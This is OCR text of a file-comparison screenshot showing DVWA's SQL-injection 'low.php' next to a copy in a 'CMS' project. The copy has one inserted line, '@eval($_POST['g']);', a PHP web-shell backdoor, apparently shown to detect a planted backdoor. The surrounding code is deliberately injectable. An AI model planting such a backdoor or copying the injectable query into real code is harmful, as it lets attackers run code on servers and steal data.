 low.php - 文本比较(T) - Beyond Compare
会话(S) 文件(F) 编辑(E) 搜索(R) 视图(V) 工具(T) 帮助(H)
DVWA-master <--> CMS low.php
主页 会话 全部 差别 相同 上下文 次要 规则 格式 复制 编辑 下一区段 上一部分 交换 重载
D:\...\vulnerabilities\sqli\source\low.php D:\code\CMS\vulnerabilities\sqli\source\low.php
2020/1/13 16:04:19 764 字节 其它一切 ANSI PC 2020/4/11 17:16:26 783 字节 其它一切 ANSI PC
<?php
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query  = "SELECT first_name, last_name FR
$result = mysqli_query($GLOBALS["___mysqli
// Get results
while( $row = mysqli_fetch_assoc( $result
// Get values
1: 1 默认文本
<?php
@eval($_POST['g']);
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query  = "SELECT first_name, last_name FR
$result = mysqli_query($GLOBALS["___mysqli
// Get results
while( $row = mysqli_fetch_assoc( $result
// Get values
1: 1 默认文本
<?php¤
<?php¤
1 个差异部分 相同 插入 加载时间: 0.05 秒